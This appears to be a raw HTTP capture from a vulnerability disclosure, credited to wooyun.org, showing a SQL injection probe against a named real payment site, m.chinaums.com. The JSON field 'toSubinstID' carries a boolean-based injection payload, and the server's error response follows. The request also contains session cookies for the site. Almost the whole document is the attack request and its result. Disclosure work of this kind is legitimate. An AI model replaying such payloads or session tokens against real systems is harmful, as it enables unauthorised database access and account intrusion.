 POST /geongf/qmf/newPosApply/save HTTP/1.1
Content-Type: application/json
Content-Length: 194
X-Requested-With: XMLHttpRequest
Referer: http://m.chinaums.com:80/
Cookie: JSESSIONID=www_80_2!!0000v0a8kLNFyVZF03vHus4hVN_:-1;
GEONGF_SESSIONID=94PqV0yJwHhnZG218n0Qtm2qn9X1nVpgk6rJpmpsQzpJr3VQCk0P!-1218752366!1178501674;
city=3965aecfa57ca36b; _ga=GA1.2.1857062971.1442067218; _gat=1;
Hm_lvt_1c0d3d1413bff5b48a4a97f64a35f6a4=1442067221,1442067718;
Hm_lpvt_1c0d3d1413bff5b48a4a97f64a35f6a4=1442067718; HMACCOUNT=B51BE74D997DCCE7;
UISTELJSESSIONID=p1tfV0zN6y1TmHNtLG2DmZBB3rc01JYvFc2nYQh8p05QnDMJN5W7!1074120133!NONE;
yuyanname=fan; BAIDUID=E3C8BA7C9C3C71E347481E0390F20273:FG=1; tc=AQAAAGfuVnXEPQwASlByfMNLOZu4gGCy
Host: m.chinaums.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
{"address":"e","business":"","content":"","email":"sample@email.tst","fax":"e","industry":"","link
man":"e","name":"e","phone":"e","subinstID":"","toSubinstID":"-1' OR 1=2 AND 000161=000161 -- "}
HTTP/1.1 200 OK
Server: nginx/1.2.0
Date: Fri, 25 Sep 2015 10:26:10 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 46
{"code":"-1","msg":"保存失败","data":null}
www.wooyun.org